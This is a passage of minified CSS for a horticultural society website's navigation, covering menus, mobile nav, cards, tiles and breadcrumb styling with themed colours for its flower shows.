.button{display:inline-block;vertical-align:middle}.mega-menu__tooltip{width:100%;padding:.75em;background-color:#e7eeed;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:700;font-size:.875em;z-index:1}.mega-menu__tooltip:after{height:0;width:0;border-bottom:6px solid #e7eeed;border-left:8px solid transparent;border-right:8px solid transparent;position:absolute;top:-6px;left:6px;content:" "}.mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem 1rem;margin-left:-3.25rem;font-size:1.125rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;background-color:#e7eeed;white-space:nowrap;z-index:2}.mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.is-menu-scrolled .mega-menu__close,.is-menu-always-sticky .mega-menu__close{box-shadow:1px 4px 4px 0 rgba(0,0,0,.25)}.is-menu-open.is-menu-scrolled .mega-menu__close,.is-menu-always-sticky.is-menu-open .mega-menu__close{box-shadow:none}.hero-nav{display:table;width:100%;min-height:3rem;padding:0;margin:0;list-style:none;background-color:#e7eeed}@media (min-width:46.25em){.hero-nav{min-height:3.25rem}}@media (min-width:61.25em){.hero-nav{min-height:3.75rem}}.is-compact-page .hero-nav{display:none}.hero-nav--overlay{background-color:transparent}@media (max-width:29.9375em){.hero-nav--responsive{font-size:1rem}}.hero-nav__group{display:table-cell;margin:0;border-top:1px solid transparent;border-left:1px solid transparent;background-color:#578a83;background-clip:padding-box;vertical-align:top;cursor:pointer}@media (min-width:46.25em){.hero-nav__group{display:block;float:left;margin-left:1px;border-top:none;border-left:0;border-right-width:2px;background-clip:border-box}}.hero-nav__group:first-child{border-left:none;margin-left:0}.hero-nav__group:hover,.hero-nav__group.is-active{background-color:#3b3630}@media (min-width:46.25em){.hero-nav__group--secondary{display:block;float:right}.hero-nav__group--secondary:last-child{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;float:right}.hero-nav__group--secondary:last-child:last-child{margin-right:0}}.hero-nav__group--content{width:auto;background-color:transparent}.hero-nav__group--content:hover,.hero-nav__group--content.is-active{background-color:transparent}.hero-nav__group--content:last-child{width:auto}.hero-nav__root{display:table;min-height:3rem;line-height:2.875rem}.hero-nav__root:not(.button){font-size:1.0135135135rem;line-height:1.48;padding:.65rem;color:#fff;font-weight:600;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width:46.25em){.hero-nav__root:not(.button){font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__root:not(.button){font-size:1.1458333333rem;line-height:1.7454545455}}@media (min-width:46.25em){.hero-nav__root{min-height:3.25rem;line-height:3.125rem}}@media (min-width:61.25em){.hero-nav__root{min-height:3.75rem;line-height:3.625rem}.hero-nav__root:not(.button){padding-right:2rem;padding-left:2rem}}.hero-nav__group:hover .hero-nav__root:not(.button){color:#fff}.hero-nav__root .fa{font-size:1.0135135135rem;line-height:1.11;transition:rotate .2s ease-in}@media screen and (min-width:46.25em){.hero-nav__root .fa{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__root .fa{font-size:1.1458333333rem;line-height:1.3090909091}}.hero-nav__group.is-active .hero-nav__root .fa{transform:rotate(180deg)}.hero-nav__text{font-size:.822590304rem;line-height:1.215672;display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}@media screen and (min-width:46.25em){.hero-nav__text{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.hero-nav__text{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.hero-nav__text{padding-left:.5rem}}.hero-nav__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width:46.25em){.hero-nav__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__icon{font-size:1.1458333333rem;line-height:1.3090909091}}.hero-nav__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.hero-nav__icon--has-child{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.hero-nav__icon--has-child{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.hero-nav__icon--has-child{font-size:1.375rem;line-height:1.4545454545}}.hero-nav__icon--has-child:after{display:block;content:"\f078"}.is-active .hero-nav__icon--has-child{transform:rotate(180deg)}.hero-nav__panel{display:none;background-color:#3b3630}.hero-nav__panel::after{clear:both;content:"";display:table}.hero-nav__panel.is-active{display:block}.hero-nav__panel--ng-animate{display:block}.hero-nav__panel--overlay{background-color:rgba(59,54,48,.925);position:relative;z-index:3}.hero-nav__panel-content{transition:opacity .5s ease-in;padding:.625rem;opacity:0}@media (min-width:30em){.hero-nav__panel-content{padding:1rem}}.hero-nav__panel.is-active .hero-nav__panel-content{opacity:1}.hero-nav__panel-items{padding:0;margin:0;list-style:none;position:relative}.hero-nav__panel-items>li{margin-left:0}.hero-nav__panel-items::after{clear:both;content:"";display:table}@media (min-width:30em){.csscolumns .hero-nav__panel-items{-moz-column-count:2;column-count:2;-moz-column-gap:1px;column-gap:1px;-moz-column-rule-style:solid;column-rule-style:solid;-moz-column-rule-width:1px;column-rule-width:1px;-moz-column-rule-color:#578a83;column-rule-color:#578a83;border-left:1px solid #578a83}}@media (min-width:46.25em){.csscolumns .hero-nav__panel-items{-moz-column-count:3;column-count:3}}.hero-nav__panel-item{margin-bottom:0}@media (min-width:30em){.hero-nav__panel-item{float:left;display:block;width:50%}.csscolumns .hero-nav__panel-item{float:none;display:inline-block;width:100%}.csscolumns .hero-nav__panel-item--full-height{display:block;overflow:hidden;-moz-column-break-inside:avoid;break-inside:avoid}.hero-nav__panel-item:before{position:absolute;top:0;bottom:0;content:"";border-left:1px solid #578a83}.csscolumns .hero-nav__panel-item:before{border-left:none}}@media (min-width:46.25em){.hero-nav__panel-item{width:33.3333333333%}.csscolumns .hero-nav__panel-item{width:100%}}.hero-nav__panel-link{font-size:.822590304rem;line-height:1.215672;padding:.8em;display:block;color:#fff;font-weight:600;text-decoration:none}@media screen and (min-width:46.25em){.hero-nav__panel-link{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.hero-nav__panel-link{font-size:.9548611111rem;line-height:1.0472727273}}.hero-nav__panel-link:hover,.hero-nav__panel-item.is-selected .hero-nav__panel-link{background-color:#000}.hero-nav__panel--overlay .hero-nav__panel-link:hover,.hero-nav__panel--overlay .hero-nav__panel-item.is-selected .hero-nav__panel-link{background-color:rgba(0,0,0,.6)}.hero-nav__panel-large-icon{display:block;color:#578a83;font-size:3.75rem}@media (min-width:46.25em){.hero-nav__panel-large-icon{font-size:5rem}}.hero-nav--gardens{background-color:transparent}.hero-nav--gardens .hero-nav__group{border-top:none}.hero-nav--gardens .hero-nav__group--primary:not(.is-active):not(:hover){background-color:#3b3630}.hero-nav--gardens .hero-nav__group--secondary:not(.is-active):not(:hover){background-color:#fff}.hero-nav--gardens.hero-nav--overlay .hero-nav__group:not(.is-active):not(:hover){background-color:rgba(59,54,48,.975)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group:hover,.hero-nav--gardens.hero-nav--overlay .hero-nav__group.is-active{background-color:rgba(59,54,48,.925)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary:not(.is-active):not(:hover){background-color:rgba(255,255,255,.9)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary:hover,.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary.is-active{background-color:rgba(255,255,255,.8)}.hero-nav--photo-comp{background-color:transparent}.hero-nav--photo-comp .hero-nav__group{border-top:none}.hero-nav--photo-comp .hero-nav__group--primary:not(.is-active):not(:hover){background-color:#b0036e}.hero-nav--hub{background-color:transparent}@media (min-width:30em){.hero-nav--hub{display:block}}.hero-nav--hub .hero-nav__group{border-left-width:3px;background-color:#fff}@media (min-width:30em){.hero-nav--hub .hero-nav__group{display:block;float:left}}@media (min-width:46.25em){.hero-nav--hub .hero-nav__group{margin-left:3px;border-left:0}.hero-nav--hub .hero-nav__group:first-child{margin-left:0}}.hero-nav--hub .hero-nav__group:hover,.hero-nav--hub .hero-nav__group.is-active{background-color:#006e50}.hero-nav--hub .hero-nav__group:hover .hero-nav__root,.hero-nav--hub .hero-nav__group.is-active .hero-nav__root{color:#fff}.hero-nav--hub .hero-nav__root{padding-right:.809rem;padding-left:.809rem;color:#006e50}.hero-nav--hub .hero-nav__panel{margin-right:-.809rem;margin-left:-.809rem;background-color:#006e50}@media (min-width:30em){.hero-nav--hub .hero-nav__panel{margin-right:0;margin-left:0}}.hero-nav--hub .hero-nav__panel-link:hover{color:#fff;background-color:rgba(255,255,255,.2)}.mobile-nav{position:relative}.mobile-nav::after{clear:both;content:"";display:table}@media (min-width:61.25em){.mobile-nav{display:none!important}}.nav-site .mobile-nav a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.mobile-nav__panel{display:none;font-size:1.125rem}.mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:'';height:5px;background-color:#006e50}.mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.mobile-nav__group>li{margin-left:0}.mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.mobile-nav__group li::after{clear:both;content:"";display:table}.is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.mobile-nav__group--hidden{margin-left:-100%}li.mobile-nav__item--half{float:left;width:50%;clear:none}li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__root--haschild{font-weight:900}.mobile-nav__root--haschild:after{float:right;content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__root--action{color:#e83458}.mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__sub--external:after{float:right;content:"\f08e";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--search:after{float:right;content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--identify:after{float:right;content:"\f030";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.mobile-nav__sub--forward:after{float:right;content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__sub--back{font-weight:900}.mobile-nav__sub--back:before{content:"\f053";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.nav-card{display:block;width:100%;background-color:#fff;box-shadow:inset 0 0 0 1px #b5cbc8}.nav-card:hover{background-color:#006e50}.nav-card:hover .nav-card__heading,.nav-card:hover .nav-card__text{color:#fff}.nav-card:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-card__img{margin-bottom:.809rem}.nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width:61.25em){.nav-card__body{padding-right:.625rem;padding-left:.625rem}}.nav-card__body--responsive{font-size:1rem}@media screen and (min-width:61.25em){.nav-card__body--responsive{font-size:1.125rem}}.nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width:61.25em){.nav-dropdown{display:none}}.nav-dropdown--full{display:none;padding:1.25rem;background-color:rgba(0,0,0,.6)}#content:not(.is-menu-scrolled):not(.is-menu-always-sticky) .nav-dropdown--full{display:none!important}@media (max-width:61.1875em){.nav-dropdown--full{display:none!important}}.nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.nav-form-button:focus{color:#006e50;border:1px solid #fff}.nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width:30em){.nav-form-button{padding-right:.75rem;padding-left:.75rem}}.nav-form-button:after{font-weight:900}.is-active>.nav-form-button:after{content:"\f00d"}.nav-form-button:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-form-button--action{color:#006e50;border:1px solid transparent}.nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.nav-form-button--action:hover{background-color:#fff;color:#006e50}.nav-form-button--action-alt{color:#e83458;border:1px solid transparent}.nav-form-button--action-alt:focus{color:#e83458;border:1px solid #fff}.nav-form-button--action-alt:hover{background-color:#fff;color:#e83458}.nav-form-button--action-alt:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--search:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--nav:after{content:"\f0c9";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.nav-form-button--join:hover{color:#e83458;background-color:#fff}.nav-form-button--join:after{content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.nav-form-button--join span{font-weight:400}.nav-form-button--fw{width:1.875em;text-align:center}@media (min-width:30em){.nav-form-button--fw{width:2.5em}}.nav-form-button--nav-site{color:#fff;border:1px solid transparent;font-size:1.5rem;font-weight:300}.nav-form-button--nav-site:focus{color:#fff;border:1px solid #fff}.nav-form-button--nav-site:hover{background-color:#fff;color:#fff}.nav-form-button--nav-site:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--nav-site,.nav-form-button--nav-site:focus{border-color:transparent;background:0 0}.nav-form-button--nav-site:hover{color:#006e50;background-color:#e7eeed}.nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.nav-panel:hover{color:#006e50;background-color:#fff}.nav-panel:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-panel__content{padding:1rem}.nav-panel__heading{color:#fff}.nav-panel:hover .nav-panel__heading{color:#006e50}.nav-panel__body{color:#fff}.nav-panel__body,.nav-panel__body>:last-child{margin-bottom:0}.nav-panel:hover .nav-panel__body{color:#006e50}.nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.nav-tile:hover{color:#fff;background-color:#578a83}.nav-tile:hover.t-chelsea{background-color:#623a7d}.nav-tile:hover.t-hampton{background-color:#9e1f4b}.nav-tile:hover.t-tatton{background-color:#3b6b58}.nav-tile:hover.t-cardiff{background-color:#a86c25}.nav-tile:hover.t-chatsworth{background-color:#7d0a52}.nav-tile:hover.t-malvern-spring{background-color:#4570b4}.nav-tile:hover.t-malvern-autumn{background-color:#0d668a}.nav-tile:hover.t-gardeners-world{background-color:#ff5a00}.nav-tile:hover.t-london{background-color:#005747}.nav-tile:hover.t-urban{background-color:#e55a13}.nav-tile:hover.t-wentworth{background-color:#3b6b58}.nav-tile:hover .nav-tile__heading,.nav-tile:hover .nav-tile__text{color:#fff}.nav-tile:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.nav-tile__content.t-chelsea{border-color:#623a7d}.nav-tile__content.t-hampton{border-color:#9e1f4b}.nav-tile__content.t-tatton{border-color:#3b6b58}.nav-tile__content.t-cardiff{border-color:#a86c25}.nav-tile__content.t-chatsworth{border-color:#7d0a52}.nav-tile__content.t-malvern-spring{border-color:#4570b4}.nav-tile__content.t-malvern-autumn{border-color:#0d668a}.nav-tile__content.t-gardeners-world{border-color:#ff5a00}.nav-tile__content.t-london{border-color:#005747}.nav-tile__content.t-urban{border-color:#e55a13}.nav-tile__content.t-wentworth{border-color:#3b6b58}.nav-tile__heading,.nav-tile__text{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}.nav-tile__heading--theme,.nav-tile__text--theme{color:#006e50}.nav-tile__heading--theme.t-chelsea,.nav-tile__text--theme.t-chelsea{color:#623a7d}.nav-tile__heading--theme.t-hampton,.nav-tile__text--theme.t-hampton{color:#9e1f4b}.nav-tile__heading--theme.t-tatton,.nav-tile__text--theme.t-tatton{color:#3b6b58}.nav-tile__heading--theme.t-cardiff,.nav-tile__text--theme.t-cardiff{color:#a86c25}.nav-tile__heading--theme.t-chatsworth,.nav-tile__text--theme.t-chatsworth{color:#7d0a52}.nav-tile__heading--theme.t-malvern-spring,.nav-tile__text--theme.t-malvern-spring{color:#4570b4}.nav-tile__heading--theme.t-malvern-autumn,.nav-tile__text--theme.t-malvern-autumn{color:#0d668a}.nav-tile__heading--theme.t-gardeners-world,.nav-tile__text--theme.t-gardeners-world{color:#ff5a00}.nav-tile__heading--theme.t-london,.nav-tile__text--theme.t-london{color:#005747}.nav-tile__heading--theme.t-urban,.nav-tile__text--theme.t-urban{color:#e55a13}.nav-tile__heading--theme.t-wentworth,.nav-tile__text--theme.t-wentworth{color:#3b6b58}.nav-tile__heading{margin-top:0;font-weight:400}.nav-site{position:relative;-webkit-backface-visibility:hidden}.is-menu-scrolled .nav-site,.is-menu-always-sticky .nav-site{position:fixed;top:0;right:0;left:0;box-shadow:0 2px 4px 2px rgba(0,0,0,.12);z-index:99}.is-menu-open.is-menu-scrolled .nav-site,.is-menu-always-sticky.is-menu-open .nav-site{position:relative;top:auto;right:auto;bottom:auto;left:auto;box-shadow:none}.is-compact-page .nav-site{display:none}.nav-site a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-site__outer{position:relative;background-color:transparent}.nav-site__outer:before{content:'';position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.is-menu-scrolled .nav-site__outer,.is-menu-always-sticky .nav-site__outer{background-color:#fff}@media (min-width:81.25em){.is-menu-always-sticky .nav-site__outer{padding-left:calc(100vw - 100%)}}.nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.nav-site__wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.nav-site__wrapper{padding:0 1rem}}@media (min-width:46.25em){.nav-site__wrapper{padding:0 2rem}}@media (min-width:61.25em){.nav-site__wrapper{padding:0 3rem}}@media (min-width:81.25em){.nav-site__wrapper{padding:0 3rem}}.is-menu-scrolled .nav-site__wrapper,.is-menu-always-sticky .nav-site__wrapper{padding:0}.nav-site__list{padding:0;margin:0;list-style:none;position:relative;margin-top:0;display:none}.nav-site__list>li{margin-left:0}@media (min-width:61.25em){.nav-site__list{display:block}}.nav-site__list--alt{display:block}.nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width:61.25em){.nav-site__list--ext{display:block}.is-menu-scrolled .nav-site__list--ext,.is-menu-always-sticky .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.nav-site__item{float:left;margin-bottom:0}.nav-site__list--alt .nav-site__item{display:none}.is-menu-scrolled .nav-site__list--alt .nav-site__item,.is-menu-always-sticky .nav-site__list--alt .nav-site__item{display:block}.nav-site__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width:46.25em){.nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width:61.25em){.nav-site__link{font-size:1.1458333333rem}}.nav-site__link:visited,.nav-site__link:active,.nav-site__link:focus{color:#006e50}.nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.nav-site__link.is-active,.is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width:46.25em){.nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.nav-site__link.is-active,.is-active>.nav-site__link{background-color:transparent}.is-menu-open .nav-site__link.is-active,.is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width:61.25em){.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width:81.25em){.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.875em;padding-left:.875em}}.nav-site__link--home:after{content:"\f11b";font-size:30px;font-family:rhs-icons}.nav-site__link--nav:after{content:"\f0c9";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--nav:after{content:"\f00d"}.nav-site__link--search:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--search:after{content:"\f00d"}.nav-site__link--social:after{content:"\f1e0";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--social:after{content:"\f00d"}.nav-site__link--user:after{content:"\f133";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width:61.25em){.nav-site__link--user:after{margin-left:.4em}}.nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.nav-site__toolbar{display:none}.is-menu-scrolled .nav-site__toolbar,.is-menu-always-sticky .nav-site__toolbar{display:block;float:right}.nav-sub{background-color:#e7eeed}.nav-sub__bar{height:3rem;overflow:hidden}@media (min-width:46.25em){.nav-sub__bar{height:3.9375rem}}.nav-sub__items{padding:0;margin:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.nav-sub__items>li{margin-left:0}.nav-sub__items--secondary{float:right}.nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.nav-sub__items--secondary .nav-sub__item:last-child{border:0}.nav-sub__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width:46.25em){.nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.nav-sub__root{padding:.75rem}}@media (min-width:46.25em){.nav-sub__root{min-height:3.9375rem}}.nav-sub__root:hover{color:#006e50}.is-active .nav-sub__root{background-color:#fff;color:#006e50}.nav-sub__root:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width:46.25em){.nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:30em){.nav-sub__icon{padding-right:.5rem}}.nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.nav-sub__icon--has-child{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.nav-sub__icon--has-child{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-sub__icon--has-child{font-size:1.375rem;line-height:1.4545454545}}.nav-sub__icon--has-child:after{display:block;content:"\f078";font-weight:300}.is-active .nav-sub__icon--has-child{transform:rotate(180deg)}.nav-sub__icon--home:after{content:"\f007";font-weight:400}.nav-sub__icon--signout:after{content:"\f08b"}.nav-sub-panel{display:none;background-color:#fff}.nav-sub-panel::after{clear:both;content:"";display:table}.nav-sub-panel.is-active{display:block}.nav-sub-panel--ng-animate{display:initial}.nav-sub-panel__content{transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width:30em){.nav-sub-panel__content{padding:0}}.nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.nav-sub-panel__items{padding:0;margin:0;list-style:none}.nav-sub-panel__items>li{margin-left:0}.nav-sub-panel__items::after{clear:both;content:"";display:table}.nav-sub-panel__items>li{margin-bottom:0}.nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.nav-sub-panel__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}@media (min-width:30em){.nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media (min-width:30em){.nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.nav-sub-panel__item-link:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width:30em){.nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width:61.25em){.nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width:61.25em){.nav-sub-panel__item-text{display:inline;vertical-align:initial}}.sec-bord-right-rnd,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{-webkit-border-top-right-radius:78px;-webkit-border-bottom-right-radius:78px;-moz-border-radius-topright:78px;-moz-border-radius-bottomright:78px;border-top-right-radius:78px;border-bottom-right-radius:78px}.secondary-nav{position:relative;z-index:0;overflow:hidden;background:#e7eeed;width:100%}.secondary-nav .secondary-nav__content{max-width:74rem;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;padding:0;background:#e7eeed;position:relative;overflow:hidden;z-index:2}.secondary-nav .secondary-nav__content::after{clear:both;content:"";display:table}@media screen and (max-width:30em){.secondary-nav .secondary-nav__content{min-width:0}}.secondary-nav>.secondary-nav__content>ul{font-size:1rem;width:2000px;list-style-type:none;margin:0;padding:0;display:block;position:relative}.secondary-nav .breadcrumb-bg{width:50%;position:absolute;top:0;left:0;min-height:39px;z-index:1}.secondary-nav .breadcrumb-bg,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a{background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a:hover{background-color:#fff}.secondary-nav>.secondary-nav__content>ul>li{border-left:1px solid #fff;margin:0;padding:0;float:left;width:auto;min-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a{background-color:#e7eeed}.secondary-nav>.secondary-nav__content>ul>li:first-child{border-left:none}.secondary-nav>.secondary-nav__content>ul>li>a{display:block;height:39px;color:#006e50;text-decoration:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav{z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li{border:0;position:relative;height:39px;overflow:hidden}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{display:block;padding:0 14px 0 12px;line-height:78px;height:78px;margin-top:-19px;border-right:1px solid #fff;position:relative}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a{color:#3b3630;z-index:6;font-weight:700}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a>a{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two{margin-left:-12px;z-index:5}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two>a{padding-left:22px;background-color:#3b3630;color:#fff}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two:hover>a,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three{margin-left:-12px;z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three>a{padding-left:22px;background-color:#578a83;color:#fff}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three:hover>a,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.present-nav{left:-12px;z-index:3;position:relative}.secondary-nav>.secondary-nav__content>ul.present-nav li a{padding:0 8px;line-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav li:first-child a{padding-left:21px}.secondary-nav>.secondary-nav__content>ul.present-nav li.selected a{color:#3b3630}.secondary-nav>.secondary-nav__content>ul.present-nav li.selected a 